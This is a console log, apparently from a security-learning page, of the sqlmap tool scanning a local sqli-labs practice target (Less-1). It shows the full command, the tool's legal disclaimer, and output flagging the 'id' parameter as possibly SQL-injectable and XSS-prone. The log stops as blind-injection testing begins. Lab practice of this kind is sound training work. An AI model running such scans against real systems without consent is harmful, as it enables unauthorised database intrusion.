 PS F:\Development\工具\渗透工具\sqlmap1.7.5版本> python .\sqlmap.py -u http://192.168.150.128/sqli-labs/Less-1/?id=1
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.7.6.3#dev}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:15:27 /2024-03-05/
[23:15:27] [INFO] testing connection to the target URL
[23:15:28] [INFO] testing if the target URL content is stable
[23:15:30] [INFO] target URL content is stable
[23:15:30] [INFO] testing if GET parameter 'id' is dynamic
[23:15:31] [INFO] GET parameter 'id' appears to be dynamic
[23:15:32] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[23:15:33] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[23:15:33] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[23:15:35] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'